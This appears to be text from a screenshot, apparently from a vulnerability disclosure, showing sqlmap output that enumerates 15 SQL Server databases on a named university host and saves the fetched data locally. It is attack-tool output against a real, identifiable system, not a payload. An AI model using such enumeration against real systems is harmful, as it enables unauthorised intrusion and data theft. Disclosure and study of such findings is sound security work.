 管理员: sqlmap
[12:11:08] [INFO] retrieved: tempdb
[12:11:08] [INFO] retrieved: test
available databases [15]:
[*] gsAnalysis
[*] gsApply
[*] gsCjcx
[*] gsMainDB
[*] gsPortal
[*] gsSecurityDB
[*] gstmp20120120
[*] gstmp20120124
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL_2005
[*] ReportServer$SQL_2005TempDB
[*] tempdb
[*] test
[12:11:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[12:11:08] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\gs1.dlut.edu.cn'
www.wooyun.org
[*] shutting down at 12:11:08